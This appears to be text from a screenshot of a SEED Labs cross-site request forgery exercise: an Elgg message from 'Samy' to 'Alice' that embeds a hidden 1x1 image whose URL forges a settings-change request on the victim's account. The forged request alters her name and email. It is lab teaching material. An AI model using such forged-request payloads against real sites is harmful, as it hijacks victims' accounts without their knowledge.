 Compose a message
To *
Alice
Write recipient's username here.
Subject *
IMPORTANTE!!!
Message *
Embed content Visual editor
<img alt="image" height="1" src="http://seed-server.com/action/usersettings/save?
__elgg_token=AKIlj_LITxKO7IiZBiD6vQ&amp;__elgg_ts=1692768696&amp;name=Gohanckz&amp;current_password=&amp;pa
ssword=&amp;password2=&amp;email_password=&amp;email=elgg_alice@seed-labs.com&amp;language=en&amp;guid=56"
width="1" />
Send
Samy
Inbox
Sent messages